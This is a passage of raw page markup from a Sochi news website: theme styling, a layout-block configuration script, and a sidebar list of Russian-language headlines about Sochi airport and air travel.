.entry-review-stars{display:none}.tdi_206 .td-icon-star,.tdi_206 .td-icon-star-empty,.tdi_206 .td-icon-star-half{font-size:15px}.tdi_206 .td-module-comments{display:none}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_206 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_206 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_206 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_206 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_206 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_206 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_206 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_206 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:15px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:10px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_206 .td-block-title a,.tdi_206 .td-block-title span{font-weight:700!important}.tdi_206 .td-subcat-list a,.tdi_206 .td-subcat-dropdown span,.tdi_206 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_206 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:10px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:14px!important}.tdi_206 .td-editor-date,.tdi_206 .td-editor-date .td-post-author-name a,.tdi_206 .td-editor-date .entry-date,.tdi_206 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_206 .td-image-container{display:none}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-7.5px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_206 .entry-title{margin:5px 0 0;font-size:13px!important}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap,.tdi_206 .td-load-more-wrap{margin-top:5px}.tdi_206.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_206 .td-load-more-wrap a i{font-size:8px}.tdi_206 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_206.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_206 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}@media (max-width:767px){.tdi_206 .td-image-wrap{padding-bottom:110%}.tdi_206 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_206 .td-image-container,.ie11 .tdi_206 .td-image-container{flex:0 0 auto}.tdi_206 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_206 .td_module_wrap{float:right}.tdi_206 .td-module-container:before{bottom:-10px}.tdi_206 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_206 .td_module_wrap .td-module-container:before{display:block!important}.tdi_206 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_206 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_206 .td-module-title a{transition:all .2s ease;-webkit-transition:all .2s ease}}}</style><script>var block_tdi_206=new tdBlock();block_tdi_206.id="tdi_206";block_tdi_206.atts='{"image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"var(--base-color-1)","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","block_template_id":"","f_ajax_font_family":"","f_ajax_font_size":"15","f_header_font_family":"","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"var(--dark-border)","meta_padding":"0","meta_info_border_color":"","category_id":"114","sort":"","td_filter_default_txt":"","modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-78166","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","locked_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_txt":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_style":"","f_excl_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_206","tdc_css_class":"tdi_206","tdc_css_class_style":"tdi_206_rand_style"}';block_tdi_206.td_column_number="1";block_tdi_206.block_type="td_flex_block_1";block_tdi_206.post_count="5";block_tdi_206.found_posts="2397";block_tdi_206.header_color="";block_tdi_206.ajax_pagination_infinite_stop="";block_tdi_206.max_num_pages="480";tdBlocksArray.push(block_tdi_206);</script><div class="td-block-title-wrap"></div><div id=tdi_206 class="td_block_inner td-mc1-wrap"><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" class="td-image-wrap " title="Из Сочи снова можно улететь на Пхукет прямым рейсом"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2026/01/1920px-phuket_aerial-696x464.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/" rel="bookmark" title="Из Сочи снова можно улететь на Пхукет прямым рейсом">Из Сочи снова можно улететь на Пхукет прямым рейсом</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/iz-sochi-snova-mozhno-uletet-na-phuket-prjamym-rejsom/#respond">0</a></span> </span></div><div class="td-excerpt">Российская авиакомпания AZUR air с 28 января возобновляет прямые...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" class="td-image-wrap " title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/ajeroport-sochi-696x505.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/" rel="bookmark" title="В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа">В аэропорту Сочи задержаны вылеты двух рейсов более чем на два часа</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/v-ajeroportu-sochi-zaderzhany-vylety-dvuh-rejsov-bolee-chem-na-dva-chasa/#respond">0</a></span> </span></div><div class="td-excerpt">Пресс-служба аэропорта Сочи прокомментировала ситуацию на утро 22 января....</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" class="td-image-wrap " title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2024/10/photo_5346204441012984563_y-696x463.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/" rel="bookmark" title="Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году">Аэропорт Сочи обслужил больше 12,5 млн пассажиров в 2025 году</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/ajeroport-sochi-obsluzhil-bolshe-12-5-mln-passazhirov-v-2025-godu/#respond">0</a></span> </span></div><div class="td-excerpt">По результатам 2025 года пассажиропоток Международного аэропорта Сочи превысил...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" class="td-image-wrap " title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/03/c1f8ac2b-ca5e-480e-8faa-609fca254f43-696x522.jpeg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/" rel="bookmark" title="Авиабилеты до Сочи подорожали на 400% во время новогодних праздников">Авиабилеты до Сочи подорожали на 400% во время новогодних праздников</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/aviabilety-do-sochi-podorozhali-na-400-vo-vremja-novogodnih-prazdnikov/#respond">0</a></span> </span></div><div class="td-excerpt">Цены на авиабилеты на перелеты по России на предновогодние...</div></div></div></div><div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" class="td-image-wrap " title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи"><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://sochi24.tv/wp-content/uploads/2025/12/s7-nord-wind-rossija-ajeroport-sochi-696x521.jpg"  ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/" rel="bookmark" title="Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи">Прокуратура наказала авиакомпанию за отказ везти пассажиров из Сочи</a></h3><div class="td-editor-date"> <span class="td-author-date"> <span class="td-module-comments"><a href="https://sochi24.tv/prokuratura-nakazala-aviakompaniju-za-otkaz-vezti-passazhirov-iz-sochi/#respond">0</a></span> </span></div><div class="td-excerpt">Новосибирская транспортная прокуратура выявила нарушения прав пассажиров авиакомпании «Сибирь»....</div></div></div></div></div></div><div class="tdm_block td_block_wrap tdm_block_icon_box tdi_207 tdm-content-horiz-left tds_icon_box2_wrap td-pb-border-top td-sd-menu-icon td_block_template_1"  data-td-block-uid="tdi_207" ><style>.tdi_207{margin-bottom:12px!important;padding-right:10px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_207{margin-bottom:10px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_207{margin-bottom:8px!important;padding-right:5px!important;padding-bottom:0!important}}</style><style>.tdi_208 .tdm-col-icon{padding-right:10px}.tdi_208 .tds-title{margin-top:-13px;margin-bottom:-10px}.tdi_208 .tdm-descr{margin-bottom:0}@media (min-width:1019px) and (max-width:1140px){.tdi_208 .tdm-col-icon{padding-right:8px}.tdi_208 .tds-title{margin-top:-12px}}@media (min-width:768px) and (max-width:1018px){.tdi_208 .tdm-col-icon{padding-right:6px}.tdi_208 .tds-title{margin-top:-9px}}</style><div class="tds-icon-box tds-icon-box2 td-fix-index  tdi_208"><div class="tdm-col-icon"><style>.tdc-row .tdi_209{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;border:0 solid #666}.tdc-row .tdi_209:before{-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease;transition:all .2s ease;color:var(--accent-color-1)}.tdc-row .tdi_209 svg{fill:var(--accent-color-1)}.tdc-row .tdi_209 svg *{fill:inherit}body .tdi_207:hover .tdi_209:before{-webkit-text-fill-color:unset;background:0 0;transition:none}body .tdi_207:hover .tdi_209 svg{fill:@text_hover_color}body .tdi_207:hover .tdi_209 svg *{fill:inherit}.tdi_207:hover .tdi_209:before{color:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg{fill:var(--accent-color-1)}.tdi_207:hover .tdi_209 svg *{fill:inherit}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_209{border:0 solid #666}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_209{border:0 solid #666}}@media (max-width:767px){.tdc-row .tdi_209{border:0 solid #666}}</style><i class="tds-icon td-icon-circle-full tdi_209 td-fix-index "></i></div><div class="tdm-col-text"><style>body .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1)}body .tdc-row .tdi_210:hover .tdm-title,body .tds_icon_box5_wrap:hover .tdc-row .tdi_210 .tdm-title{color:var(--base-color-1);-webkit-text-fill-color:unset;background:0 0;transition:none}.tdc-row .tdi_210:hover .tdm-title{cursor:default}.tdc-row .tdi_210 .tdm-title{font-size:20px!important;line-height:1.1!important;font-weight:700!important}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_210 .tdm-title{font-size:16px!important}}</style><div class="tds-title tds-title1 td-fix-index tdi_210 "><h3 class="tdm-title tdm-title-sm">Абхазия</h3></div><p class="tdm-descr td-fix-index"></p><a href="#" aria-label="icon_box" class="icon_box_url_wrap" > </a></div></div><style>.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:16px;text-align:center;width:16px;height:16px;line-height:16px}@media (min-width:1019px) and (max-width:1140px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:15px;text-align:center;width:15px;height:15px;line-height:15px}}@media (min-width:768px) and (max-width:1018px){.tdc-row .tdi_207 .tds-icon-box .tds-icon{font-size:14px;text-align:center;width:14px;height:14px;line-height:14px}}</style></div><div class="td_block_wrap td_flex_block_1 tdi_211 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_211" ><style>.tdi_211{margin-bottom:0!important}</style><style>.tdi_211 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_211 .td-image-container{display:none}body .tdi_211 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,.2)}.tdi_211 .td-module-meta-info{padding:0}.tdi_211 .td_module_wrap{padding-left:0;padding-right:0;padding-bottom:10px;margin-bottom:10px}.tdi_211 .td_block_inner{margin-left:0;margin-right:0}.tdi_211 .td-module-container:before{bottom:-10px;border-width:0 0 1px;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_211 .td-post-vid-time{display:block}.tdi_211 .td-post-category{margin:0;padding:0;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_211 .td-post-category:not(.td-post-extra-category){display:none}.tdi_211 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_211 .td-excerpt{display:none;margin:0;column-count:1;column-gap:48px}.tdi_211 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_211 .td-read-more{display:none}.tdi_211 .td-author-date{display:none}.tdi_211 .td-post-author-name{display:none}.tdi_211 .td-post-date,.tdi_211 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_211 .entry-review-stars{display:none}.tdi_211 .td-icon-star,.tdi_211 .td-icon-star-empty,.tdi_211 .td-icon-star-half{font-size:15px}.tdi_211 .td-module-comments{display:none}.tdi_211 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_211 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_211 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_211 .td-module-title a{color:var(--base-color-1);box-shadow:inset 0 0 0 0 #000}.tdi_211 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a{color:#000;background-color:rgba(255,255,255,0);border-width:0}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_211 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_211 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_211 .td-module-exclusive .td-module-title a:before{display:none;margin:-4px 5px 0 0;padding:4px 5px 3px;color:#fff;background-color:var(--accent-color-1);font-family:var(--global-font-2)!important;font-size:10px!important;line-height:1!important;font-weight:500!important;text-transform:uppercase!important;letter-spacing:.5px!important}.tdi_211 .td-module-exclusive:hover .td-module-title a:before{color:#fff;background-color:var(--accent-color-2)}.tdi_211 .entry-title{margin:0 0 5px;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap,.tdi_211 .td-load-more-wrap{margin-top:15px}.tdi_211.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_211 .td-load-more-wrap a i{font-size:10px}.tdi_211 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_211.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_211 .td-block-title a,.tdi_211 .td-block-title span{font-weight:700!important}.tdi_211 .td-subcat-list a,.tdi_211 .td-subcat-dropdown span,.tdi_211 .td-subcat-dropdown a{font-size:15px!important;line-height:1.2!important}.tdi_211 .td-editor-date,.tdi_211 .td-editor-date .td-post-author-name a,.tdi_211 .td-editor-date .entry-date,.tdi_211 .td-module-comments a{font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*=ie]) .tdi_211 .td-module-container:hover 